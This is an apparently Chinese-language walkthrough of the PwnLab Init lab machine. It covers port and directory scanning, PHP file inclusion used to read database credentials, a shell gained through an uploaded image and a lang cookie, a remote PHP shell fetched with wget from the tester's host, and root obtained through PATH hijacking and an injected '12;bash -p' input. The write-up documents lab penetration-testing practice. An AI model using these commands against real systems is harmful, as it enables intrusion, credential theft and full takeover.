一、信息收集

sudo nmap -sn 192.168.1.0/24 获得目标 192.168.1.131
sudo nmap -sT –min-rate 10000 192.168.1.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-18 13:41 CST
Nmap scan report for 192.168.1.131
Host is up (0.0026s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
3306/tcp open mysql
37489/tcp open unknown
MAC Address: 00:0C:29:8F:0E:10 (VMware)sudo nmap -sV -sC -O -p 37489,80,3306,111 192.168.1.131
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: PwnLab Intranet Image Hosting
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 34419/udp6 status
| 100024 1 37093/udp status
| 100024 1 37489/tcp status
|_ 100024 1 39570/tcp6 status
3306/tcp open mysql MySQL 5.5.47-0+deb8u1
| mysql-info:
| Protocol: 10
| Version: 5.5.47-0+deb8u1
| Thread ID: 41
| Capabilities flags: 63487
| Some Capabilities: FoundRows, SupportsLoadDataLocal, SupportsCompression, Speaks41ProtocolNew, LongPassword, ConnectWithDatabase, IgnoreSigpipes, Support41Auth, DontAllowDatabaseTableColumn, InteractiveClient, LongColumnFlag, Speaks41ProtocolOld, ODBCClient, IgnoreSpaceBeforeParenthesis, SupportsTransactions, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: kIle4pZSoU<k)&%$'5um
|_ Auth Plugin Name: mysql_native_password
37489/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:8F:0E:10 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.50 seconds已知有mysql 服务 WEB服务 111 端口可能有 nsf 文件挂载
showmount 192.168.1.131
clnt_create: RPC: Program not registered
没有 nsf
web 目录扫描
gobuster dir -u http://192.168.1.131 --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.zip,.html,.php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.131
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.1.131/images/]
/login.php (Status: 200) [Size: 250]
/.php (Status: 403) [Size: 292]
/.html (Status: 403) [Size: 293]
/index.php (Status: 200) [Size: 332]
/upload.php (Status: 200) [Size: 19]
/upload (Status: 301) [Size: 315] [--> http://192.168.1.131/upload/]
/config.php (Status: 200) [Size: 0]
/.html (Status: 403) [Size: 293]
/.php (Status: 403) [Size: 292]
/server-status (Status: 403) [Size: 301]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================二、获得立足点
访问http://192.168.1.131


两个方向 登陆框 和 参数page
登陆框 测试 SQL注入 ‘ ” and 1=1 and 1=2 没有反应
参数page
目录穿越 文件包含 ../../../../../../../../etc/passwd 没有反应
../../../../../../../../etc/passwd%00 没有反应
使用 php:// 伪协议 php://filter/read=convert.base64-encode/resource=
http://192.168.1.131/?page=php://filter/read=convert.base64-encode/resource=login
之前扫描到一个config.php 包含一下

获得mysl 配置文件 登陆mysql 获得账号 base64 -d 解码
mysql -h 192.168.1.131 -u root -p

登陆web之后可以 可以访问 upload 上传文件
利用 文件包含漏洞 查看upload.php 的代码
<?php
if(isset($_POST['submit'])) {
if ($_FILES['file']['error'] <= 0) {
$filename = $_FILES['file']['name'];
$filetype = $_FILES['file']['type'];
$uploaddir = 'upload/';
$file_ext = strrchr($filename, '.');
$imageinfo = getimagesize($_FILES['file']['tmp_name']);
$whitelist = array(".jpg",".jpeg",".gif",".png");
if (!(in_array($file_ext, $whitelist))) {
die('Not allowed extension, please upload images only.');
}
if(strpos($filetype,'image') === false) {
die('Error 001');
}
if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
die('Error 002');
}
if(substr_count($filetype, '/')>1){
die('Error 003');
}
$uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
echo "<img src=\"".$uploadfile."\"><br />";
} else {
die('Error 4');}}}?>可以看到上传的过滤有几个方面:1. 后缀 2.mime类型
两种方法获得shell
1.寻找文件包含和文件上传 的结合利用的方法
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{echo "Use this server to upload and share image files inside the intranet";}>
可以看到文件包含在于if (isset($_COOKIE[‘lang’])){include(“lang/”.$_COOKIE[‘lang’]);}
curl http://192.168.1.131/index.php -H”COOKIE:lang=../upload/135c0e6e32394050f70dc6bdb4e18ab0.gif”

拿到shell
2.使用 php_filter_chain_generator-main工具 在文件包含中rce


然后使用 wget 获得shell
python3 -m http.server 8000
wget http://192.168.1.130:8000/htb-php -O /tmp/1.php
php 1.php获得shell
三、提权
两个提权的点
1.msgmike 文件有 S 权限 并且 有cat 命令在文件中被执行 使用 环境劫持的方式提权
cd /tmp
touch cat
编辑 cat 文件内容
/bin/bash -p
export PATH=/tmp:$PATH
./msgmike
提权2.msg2root 文件 有S权限 并且有 system()函数 绕过asprintf(&command, “/bin/echo %s >> /root/messages.txt”, input); 中的限制
./msg2root
输入 : 12;bash -p
提权